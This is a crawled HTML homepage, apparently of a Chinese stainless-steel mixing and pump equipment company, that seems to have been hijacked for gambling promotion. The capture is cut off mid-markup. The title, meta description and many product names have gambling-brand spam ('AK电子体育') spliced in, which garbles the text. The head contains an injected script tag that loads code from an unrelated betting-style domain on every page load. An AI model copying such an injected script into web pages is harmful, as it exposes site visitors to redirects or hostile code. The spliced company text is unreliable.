

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luiscarlosbadia.com/?o=jellycat-cherry-large-o-6YYKKrhk
body_size: 8737
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport"/>
<meta content="true" name="HandheldFriendly"/>
<meta content="LIOiUIS0UI" name="baidu-site-verification">
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link href="/aERNHOYQZs/theme/2016/Assets/css/reset.css" rel="stylesheet" type="text/css"/>
<script src="/theme/2016/Assets/js/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="/theme/2016/Assets/js/js_z.js" type="text/javascript"></script>
<link href="/aERNHOYQZs/theme/2016/Assets/plugins/FlexSlider/flexslider.css" rel="stylesheet" type="text/css"/>
<link href="/aERNHOYQZs/theme/2016/Assets/css/style.css" rel="stylesheet" type="text/css"/>
<script src="/theme/2016/Assets/plugins/FlexSlider/jquery.flexslider.js" type="text/javascript"></script>
<script src="/theme/2016/Assets/js/main.js" type="text/javascript"></script>
<link href="/aERNHOYQZs/theme/2016/Assets/css/thems.css" rel="stylesheet" type="text/css"/>
<link href="/aERNHOYQZs/theme/2016/Assets/css/responsive.css" rel="stylesheet" type="text/css"/>
<script language="javascript">
$(window).load(function() {
  $('.flexslider').flexslider({
	animation: "slide"
  });
});
</script>
<script>var webroot="/";</script>
<script src="/theme/2016/js/jquery.jslides.js"></script>
<script src="/theme/2016/js/jqthumb.min.js"></script>
<script src="/theme/2016/js/base.js"></script>
<script src="/theme/2016/Assets/js/daohang/jquery.nav.js"></script>
<script src="/theme/2016/Assets/js/daohang/gddy.js"></script>
<script charset="utf-8" src="/theme/2016/Assets/js/demo.js" type="text/javascript"></script>
<title>AK电子体育-AK（中国）</title>
<meta content="AK电子体育,AK（中国）" name="keywords"/>
<meta content="AK电子体育【🔥妲己招财稳推🔥 有财平台 🔥发财发财发财🔥】 减肥不缺方法，缺的只是坚持下去的毅力。书中采访了八位能为你提供巨大动力和坚强毅力的减肥大王AK（中国）有效满足各类投资的资金需求，保障项目顺利实施，公司灵活运用直接融资和间接融资两种方式，累计落实融资781亿元。公司率先发行了三期企业债" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/7/x3/ld.js" type="text/javascript"></script>
<link href="/aERNHOYQZs/theme/2016/css/default.css" rel="stylesheet" type="text/css"/>
<link href="/aERNHOYQZs/theme/2016/css/liMarquee.css" rel="stylesheet"/>
</meta></head>
<body>
<!--幻灯片-->
<div class="banner">
<div class="slider">
<div class="flexslider">
<ul class="slides">
<li> <img alt="" src="/theme/2016/image/zt0.jpg"/> </li>
<li> <img alt="" src="/theme/2016/image/zt1.jpg"/> </li>
<li> <img alt="" src="/theme/2016/image/zt2.jpg"/> </li>
<li> <img alt="" src="/theme/2016/image/zt3.jpg"/> </li>
<li> <img alt="" src="/theme/2016/image/zt4.jpg"/> </li>
</ul>
</div>
</div>
<div class="fdk">
<div class="dbbg">
<div class="sjyc">
<div class="dbbg_left"><img src="/theme/2016/image/logo.png"/></div>
<div class="dbbg_z">
<div align="right" class="yyqh"><a href="/">中文</a> | <a href="http://www.wzqiangzhong.com/">English</a></div>
<div class="w" id="tophead">
<form action="/plug/search.asp" method="get" onsubmitc="return checksearch(this)">
<input class="input" name="key" placeholder="请输入关键字" type="text"/><input class="bnt" type="submit" value=""/>
</form>
</div>
</div>
<div class="dbbg_right">
<div id="topnav">
<div class="w">
<ul>
<li><a href="/">网站首页</a></li>
<li><a href="/aERNHOYQZs/html/guanyuwomen/">关于强忠</a><dl><dt><a href="/aERNHOYQZs/html/gongsijianjie/">公司简介</a></dt><dt><a href="/aERNHOYQZs/html/gongsifengcai/">公司风采</a></dt><dt><a href="/aERNHOYQZs/html/gongsizizhi/">公司资质</a></dt><dt><a href="/aERNHOYQZs/html/womendeyanfa/">我们的研发</a></dt><dt><a href="/aERNHOYQZs/html/womendezhiliang/">我们的质量</a></dt><dt><a href="/aERNHOYQZs/html/womendefuwu/">我们的服务</a></dt><dt><a href="/aERNHOYQZs/html/shiyanshi/">实验室</a></dt><dt><a href="/aERNHOYQZs/html/paoguanggongyi/">抛光工艺</a></dt><dt><a href="/aERNHOYQZs/html/chanpinjiance/">产品检测</a></dt><dt><a href="/aERNHOYQZs/html/hanjiejishu/">焊接技术</a></dt><dt><a href="/aERNHOYQZs/html/CNCjiagong/">CNC加工</a></dt></dl></li>
<li><a href="/aERNHOYQZs/html/xinwenzhongxin/">新闻中心</a><dl><dt><a href="/aERNHOYQZs/html/gongsidongtai/">新闻动态</a></dt><dt><a href="/aERNHOYQZs/html/xingyedongtai/">行业动态</a></dt><dt><a href="/aERNHOYQZs/html/shipinzhongxin/">视频中心</a></dt></dl></li>
<li><a href="/aERNHOYQZs/html/chanpinzhongxin/">AK（中国）</a><dl><dt><a href="/aERNHOYQZs/html/jiaotimoxilie/">胶体磨AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/ruhuajixilie/">搅拌乳化AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/jiangliaoruhuashebeixilie/">酱料乳化设备系</a></dt><dt><a href="/aERNHOYQZs/html/cilijiaobanqixilie/">磁力搅拌器AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/liutibengxilie/">卫生输送泵AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/jiaobanguanxilie/">洁净容器罐槽系</a></dt><dt><a href="/aERNHOYQZs/html/guolvqixilie/">过滤器AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/shengwufajiaoguanmokuaixilie/">生物发酵罐AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/zhongyaotiqunongsuoxitong/">提取浓缩系统</a></dt><dt><a href="/aERNHOYQZs/html/fentizhouzhuanliaocangxilie/">粉体周转料仓系</a></dt><dt><a href="/aERNHOYQZs/html/dianjiarejiaobanguanxilie/">电加热搅拌罐系</a></dt><dt><a href="/aERNHOYQZs/html/huanreqi/">换热器</a></dt><dt><a href="/aERNHOYQZs/html/renkonggaixilie/">卫生人孔AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/buxiuganghuawenguan/">不锈钢花纹管</a></dt><dt><a href="/aERNHOYQZs/html/weishengjifamen/">阀门AK电子体育</a></dt></dl></li>
<li><a href="/aERNHOYQZs/html/gongchenganli/">工程案例</a><dl><dt><a href="/aERNHOYQZs/html/shengwugongcheng/">生物工程</a></dt><dt><a href="/aERNHOYQZs/html/zhiyaogongye/">制药工业</a></dt><dt><a href="/aERNHOYQZs/html/rupingongye/">乳品工业</a></dt><dt><a href="/aERNHOYQZs/html/shipingongye/">食品工业</a></dt><dt><a href="/aERNHOYQZs/html/niangjiugongye/">酿酒工业</a></dt><dt><a href="/aERNHOYQZs/html/pijiuyinliaogongye/">啤酒饮料工业</a></dt><dt><a href="/aERNHOYQZs/html/diaoweipingongye/">调味品工业</a></dt><dt><a href="/aERNHOYQZs/html/huazhuangpingongye/">化妆品工业</a></dt><dt><a href="/aERNHOYQZs/html/huagonggongye/">化工工业</a></dt></dl></li>
<li><a href="/aERNHOYQZs/html/xiazaizhongxin/">下载中心</a><dl></dl></li>
<li><a href="/aERNHOYQZs/html/lianxiwomen/">AK（中国）</a><dl></dl></li>
</ul>
</div>
</div>
</div>
</div>
<div class="dnyc">
<div class="header">
<div class="head clearfix">
<div class="logo"><a href="/aERNHOYQZs/"><img src="/theme/2016/image/logo.png"/></a></div>
<ul class="nav clearfix">
<li><a href="/">网站首页</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=1">关于强忠</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=2">新闻快讯</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=3">AK（中国）</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=115">工程案例</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=300">下载中心</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=27">AK（中国）</a></li>
</ul>
<div class="nav_m"> <span class="n_icon"> </span>
<ul>
<li><a href="/">网站首页</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=1">关于强忠</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=2">新闻快讯</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=3">AK（中国）</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=115">工程案例</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=300">下载中心</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=27">AK（中国）</a></li>
<li><a href="/aERNHOYQZs/en/index.asp">ENGLISH</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="c"></div>
</div>
</div>
</div>
<!--幻灯片-->
<!--产品AK电子体育-->
<div class="cpxl"></div>
<div class="cpbg">
<div class="gd25"></div>
<div class="cpxlk">
<div class="cpsz">
<ul>
<li class="z1">
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=116"><img src="/theme/2016/image/1.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=116">胶体磨AK电子体育</a></div>
<div class="cpwz">
<dt><a href="/aERNHOYQZs/html/JM-Llishijiaotimo/" title="JM-L立式胶体磨">JM-L立式胶体磨</a></dt>
<dt><a href="/aERNHOYQZs/html/JM-Ffentishijiaotimo/" title="JM-F分体式胶体磨">JM-F分体式胶体磨</a></dt>
<dt><a href="/aERNHOYQZs/html/JM-Wwoshijiaotimo/" title="JM-W卧式胶体磨">JM-W卧式胶体磨</a></dt>
</div>
</div>
</li>
<li>
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=120"><img src="/theme/2016/image/2.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=120">搅拌乳化AK电子体育</a></div>
<div class="cpwz">
<dt><a href="/aERNHOYQZs/html/gaojianqieruhuaji/" title="WRL高剪切乳化机">WRL高剪切乳化机</a></dt>
<dt><a href="/aERNHOYQZs/html/junzhiruhuabeng/" title="SRH均质乳化泵">SRH均质乳化泵</a></dt>
<dt><a href="/aERNHOYQZs/html/gaosufensanji/" title="FSF高速分散机">FSF高速分散机</a></dt>
<dt><a href="/aERNHOYQZs/html/ruhuajiyidongshengjiangjia/" title="移动式升降架">移动式升降架</a></dt>
<dt><a href="/aERNHOYQZs/list.asp?classid=120">更多AK电子体育</a></dt>
</div>
</div>
</li>
<li>
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=124"><img src="/theme/2016/image/7.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=124">磁力搅拌器AK电子体育</a></div>
<div class="cpwz3">
<dt><a href="/aERNHOYQZs/html/SDNcilijiaobanqi/" title="SDN磁力搅拌器">SDN磁力搅拌器</a></dt>
<dt><a href="/aERNHOYQZs/html/QLKcilijiaobanqi/" title="QLK磁力搅拌器">QLK磁力搅拌器</a></dt>
<dt><a href="/aERNHOYQZs/html/QMTcilijiaobanqi/" title="QMT磁力搅拌器">QMT磁力搅拌器</a></dt>
<dt><a href="/aERNHOYQZs/html/QLKcixuanfucilijiaobanqi/" title="QLK磁悬浮磁力搅拌器">QLK磁悬浮磁力搅拌器</a></dt>
</div>
</div>
</li>
<li class="z2">
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=126"><img src="/theme/2016/image/3.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=126">卫生流体泵AK电子体育</a></div>
<div class="cpwz2">
<dt><a href="/aERNHOYQZs/html/weishengbeng/" title="卫生泵/离心泵">卫生泵/离心泵</a></dt>
<dt><a href="/aERNHOYQZs/html/zixibeng/" title="卫生自吸泵">卫生自吸泵</a></dt>
<dt><a href="/aERNHOYQZs/html/zhuanzibeng/" title="卫生转子泵">卫生转子泵</a></dt>
<dt><a href="/aERNHOYQZs/html/luoganbeng/" title="卫生螺杆泵">卫生螺杆泵</a></dt>
<dt><a href="/aERNHOYQZs/html/zhengxianbeng/" title="卫生正弦泵">卫生正弦泵</a></dt>
<dt><a href="/aERNHOYQZs/html/gemobeng/" title="卫生隔膜泵">卫生隔膜泵</a></dt>
<dt><a href="/aERNHOYQZs/list.asp?classid=126">更多AK电子体育</a></dt>
</div>
</div>
</li>
<li class="z1">
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=136"><img src="/theme/2016/image/4.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=136">洁净容器罐槽AK电子体育</a></div>
<div class="cpwz2">
<dt><a href="/aERNHOYQZs/html/chucunguan/" title="储存罐">储存罐</a></dt>
<dt><a href="/aERNHOYQZs/html/peiyeguan/" title="配液罐">配液罐</a></dt>
<dt><a href="/aERNHOYQZs/html/jiacengguo/" title="夹层锅">夹层锅</a></dt>
<dt><a href="/aERNHOYQZs/html/zhilengguan/" title="制冷罐">制冷罐</a></dt>
<dt><a href="/aERNHOYQZs/html/lengreguan/" title="冷热罐">冷热罐</a></dt>
<dt><a href="/aERNHOYQZs/html/jiaobanguan/" title="单层搅拌罐">单层搅拌罐</a></dt>
<dt><a href="/aERNHOYQZs/html/lengregang/" title="磁力搅拌罐">磁力搅拌罐</a></dt>
<dt><a href="/aERNHOYQZs/html/fanyingfu/" title="机械搅拌罐">机械搅拌罐</a></dt>
<dt><a href="/aERNHOYQZs/list.asp?classid=136">更多AK电子体育</a></dt>
</div>
</div>
</li>
<li>
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=147"><img src="/theme/2016/image/5.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=147">过滤器AK电子体育</a></div>
<div class="cpwz">
<dt><a href="/aERNHOYQZs/html/dianjiarehuxiqi/" title="电加热呼吸器">电加热呼吸器</a></dt>
<dt><a href="/aERNHOYQZs/html/guandaoguolvqi/" title="管道过滤器">管道过滤器</a></dt>
<dt><a href="/aERNHOYQZs/html/weikongguolvqi/" title="微孔过滤器">微孔过滤器</a></dt>
<dt><a href="/aERNHOYQZs/html/shuanglianguolvqi/" title="双联过滤器">双联过滤器</a></dt>
<dt><a href="/aERNHOYQZs/list.asp?classid=147">更多AK电子体育</a></dt>
</div>
</div>
</li>
<li>
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=214"><img src="/theme/2016/image/8.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=214">生物发酵罐AK电子体育</a></div>
<div class="cpwz">
<dt><a href="/aERNHOYQZs/html/RTY-Bbolifajiaoguan/" title="玻璃发酵罐">玻璃发酵罐</a></dt>
<dt><a href="/aERNHOYQZs/html/RTY-MSbuxiugangfajiaoguan/" title="不锈钢发酵罐">不锈钢发酵罐</a></dt>
<dt><a href="/aERNHOYQZs/html/RTY-MZerjiliantibuxiugangfajiaoguan/" title="二级联体发酵罐">二级联体发酵罐</a></dt>
<dt><a href="/aERNHOYQZs/html/RTY-Zduolianbuxiugangfajiaoguan/" title="多联发酵罐">多联发酵罐</a></dt>
</div>
</div>
</li>
<li class="z2">
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=276"><img src="/theme/2016/image/6.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=276">提取浓缩系统</a></div>
<div class="cpwz">
<dt><a href="/aERNHOYQZs/show.asp?id=725">提取浓缩中试机组</a></dt>
<dt><a href="/aERNHOYQZs/show.asp?id=726">真空减压浓缩器</a></dt>
<dt><a href="/aERNHOYQZs/show.asp?id=716">多功能提取罐</a></dt>
<dt><a href="/aERNHOYQZs/show.asp?id=717">多效降膜式浓缩器</a></dt>
<dt><a href="/aERNHOYQZs/list.asp?classid=277">更多AK电子体育</a></dt>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<!--产品AK电子体育 end-->
<!--关于我们-->
<div class="gywm"></div>
<div class="bqqh">
<div class="gd55"></div>
<div class="xw1">
<div class="tab" js-tab="2">
<div class="tab-title">
<a class="item item-cur" href="javascript:;">公司概况</a>
<a class="item" href="javascript:;">新闻动态</a>
<a class="item" href="javascript:;">行业动态</a>
</div>
<div class="tab-cont">
<ul class="tab-cont__wrap">
<li class="item">
<div class="tap_left">
<div class="jj_cf">
<video controls="" src="http://888.quanmin.net/888/qiangzhong/qiangzhong.mp4" style=" width: 509px; height: 248px;"></video>
</div>
<div class="jj_wz">AK电子体育是一家专业研发、生产、销售、服务于一体的不锈钢罐体容器、常压容器、剪切乳化机、卫生流体输送泵、卫生过滤器、卫生阀门、管道配件的优质供应商。 公司提供不锈钢罐、乳化泵、胶体磨...</div>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=171">视频中心</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/shipinzhongxin/972.html" title="30L电加热搅拌罐-乳化罐视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">30L电加热搅拌罐-乳化罐视频</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/971.html" title="超高温瞬时灭菌机视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">超高温瞬时灭菌机视频</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/970.html" title="100L配料罐 PLC控制视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">100L配料罐 PLC控制视频</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/969.html" title="1000L酶解罐视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">1000L酶解罐视频</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=171">更多新闻</a></div>
</ul>
<div class="c"></div>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
<li class="item">
<div class="tap_left">
<div class="cftp2"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动"><img alt="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动" border="0" height="250" src="/upfile/201901/2019011156037413.png" width="510"/></a></div>
<div class="jj_bt"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">2016年社会公益赞助-龙湾跑步运动协会致师节</a></div>
<div class="jj_wz">2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动</div>
<div class="more"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">查看详情</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2016年社会公益赞助-龙湾跑步运动</div>
<div class="intro">2016年社会公益赞助-龙湾跑步运动协会致师节…</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/695.html" title="2015年社会公益赞助-经开区游泳协会参加台湾金门抢滩料罗湾游泳大赛">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2015年社会公益赞助-经开区游泳协</div>
<div class="intro">2015年社会公益赞助-经开区游泳协会参加台湾…</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/694.html" title="2015年社会公益赞助-青龙龙舟队参加丽水中华龙舟大赛">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2015年社会公益赞助-青龙龙舟队参</div>
<div class="intro">2015年社会公益赞助-青龙龙舟队参加丽水中华…</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/1.html" title="热烈庆祝AK电子体育网站正式开通！">
<div class="news_left">
<div class="date">2016-03-14</div>
</div>
<div class="news_right">
<div class="title">热烈庆祝AK电子体育</div>
<div class="intro">热烈庆祝AK电子体育网站正式开…</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=77">更多新闻</a></div>
</ul>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
<li class="item">
<div class="tap_left">
<div class="cftp2"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】"><img alt="怎么用高剪切乳化机加工涂料【强忠机械】" border="0" height="250" src="/theme/2016/images/nopic_news.gif" width="510"/></a></div>
<div class="jj_bt"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">怎么用高剪切乳化机加工涂料【强忠机械】</a></div>
<div class="jj_wz">强忠机械】高剪切乳化机采用特殊设计的转子和定子组合，在电机的高速驱动下，让被加工物料吸入转子，在短时间内承受几十…</div>
<div class="more"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">查看详情</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">怎么用高剪切乳化机加工涂料【强忠</div>
<div class="intro">强忠机械】高剪切乳化机采用特殊设计的转子和…</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/xingyedongtai/487.html" title="热烈庆祝AK电子体育网站正式开通！">
<div class="news_left">
<div class="date">2018-09-06</div>
</div>
<div class="news_right">
<div class="title">热烈庆祝AK电子体育</div>
<div class="intro">热烈庆祝AK电子体育网站正式开…</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=79">更多新闻</a></div>
</ul>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
</ul>
</div>
</div>
</div>
<div class="xw2">
<div class="tab" js-tab="1">
<div class="tab-title">
<a class="item item-cur" href="javascript:;">公司概况</a>
<a class="item" href="javascript:;">新闻动态</a>
<a class="item" href="javascript:;">行业动态</a>
</div>
<div class="tab-cont">
<ul class="tab-cont__wrap">
<li class="item">
<div class="tap_left">
<div class="jj_cf">
<video controls="" src="http://888.quanmin.net/888/qiangzhong/qiangzhong.mp4" style=" width: 280px; height: 150px;"></video>
</div>
<div class="jj_wz">AK电子体育是一家专业研发、生产、销售、服务于一体的不锈钢罐体容器、常压容器、剪切乳化机、卫生流体输送泵、卫生过滤器、卫生阀门、管道配件的优质供应商。 公司提供不锈钢罐、乳化泵、胶体磨...</div>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=171">视频中心</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/shipinzhongxin/972.html" title="30L电加热搅拌罐-乳化罐视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">30L电加热搅拌罐-乳化罐视频</div>
<div class="intro">1</div>
<div class="date2">2022-08-18</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/971.html" title="超高温瞬时灭菌机视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">超高温瞬时灭菌机视频</div>
<div class="intro">1</div>
<div class="date2">2022-08-18</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/970.html" title="100L配料罐 PLC控制视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">100L配料罐 PLC控制视频</div>
<div class="intro">1</div>
<div class="date2">2022-08-18</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/969.html" title="1000L酶解罐视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">1000L酶解罐视频</div>
<div class="intro">1</div>
<div class="date2">2022-08-18</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=171">更多新闻</a></div>
</ul>
<div class="c"></div>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
<li class="item">
<div class="tap_left">
<div class="cftp2"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动"><img alt="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动" border="0" height="250" src="/upfile/201901/2019011156037413.png" width="510"/></a></div>
<div class="jj_bt"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">2016年社会公益赞助-龙湾跑步运动协会致师节</a></div>
<div class="jj_wz">2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动</div>
<div class="more"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">查看详情</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2016年社会公益赞助-龙湾跑步运动</div>
<div class="intro">2016年社会公益赞助-龙湾跑步运动协会致师节…</div>
<div class="date2">2019-01-11</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/695.html" title="2015年社会公益赞助-经开区游泳协会参加台湾金门抢滩料罗湾游泳大赛">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2015年社会公益赞助-经开区游泳协</div>
<div class="intro">2015年社会公益赞助-经开区游泳协会参加台湾…</div>
<div class="date2">2019-01-11</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/694.html" title="2015年社会公益赞助-青龙龙舟队参加丽水中华龙舟大赛">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2015年社会公益赞助-青龙龙舟队参</div>
<div class="intro">2015年社会公益赞助-青龙龙舟队参加丽水中华…</div>
<div class="date2">2019-01-11</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/1.html" title="热烈庆祝AK电子体育网站正式开通！">
<div class="news_left">
<div class="date">2016-03-14</div>
</div>
<div class="news_right">
<div class="title">热烈庆祝AK电子体育</div>
<div class="intro">热烈庆祝AK电子体育网站正式开…</div>
<div class="date2">2016-03-14</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=77">更多新闻</a></div>
</ul>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
<li class="item">
<div class="tap_left">
<div class="cftp2"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】"><img alt="怎么用高剪切乳化机加工涂料【强忠机械】" border="0" height="250" src="/theme/2016/images/nopic_news.gif" width="510"/></a></div>
<div class="jj_bt"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">怎么用高剪切乳化机加工涂料【强忠机械】</a></div>
<div class="jj_wz">强忠机械】高剪切乳化机采用特殊设计的转子和定子组合，在电机的高速驱动下，让被加工物料吸入转子，在短时间内承受几十…</div>
<div class="more"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">查看详情</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">怎么用高剪切乳化机加工涂料【强忠</div>
<div class="intro">强忠机械】高剪切乳化机采用特殊设计的转子和…</div>
<div class="date2">2019-01-11</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/xingyedongtai/487.html" title="热烈庆祝AK电子体育网站正式开通！">
<div class="news_left">
<div class="date">2018-09-06</div>
</div>
<div class="news_right">
<div class="title">热烈庆祝AK电子体育</div>
<div class="intro">热烈庆祝AK电子体育网站正式开…</div>
<div class="date2">2018-09-06</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=79">更多新闻</a></div>
</ul>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
</ul>
</div>
</div>
</div>
<script src="/theme/2016/js/tab.js"></script>
<script>
$(function () {

  /**
	=========== 参数说明 ============
	curDisplay: 当前显示哪张
	mouse: 鼠标事件 (click/over)
	changeMethod: 切换方式 (default/vertical/horizontal/opacity)
	autoPlay: 自动播放 (true/false)
   */

  // 多个元素同一个变化方式
  /*$('.tab').each(function () {
	$(this).tab({
	  curDisplay: 5,
	  mouse: 'over',
	  changeMethod: 'vertical'
	});
  });*/

  // 多个元素不同变化方式（需要在HTML中加入js-tab）
  $('[js-tab=1]').tab();

  $('[js-tab=2]').tab({
	curDisplay: 1,
	changeMethod: 'horizontal'
  });

});
</script>
<div class="gshj">
<div class="pro_width2">
<span class="arrow_left dis"></span>
<span class="arrow_right dis"></span>
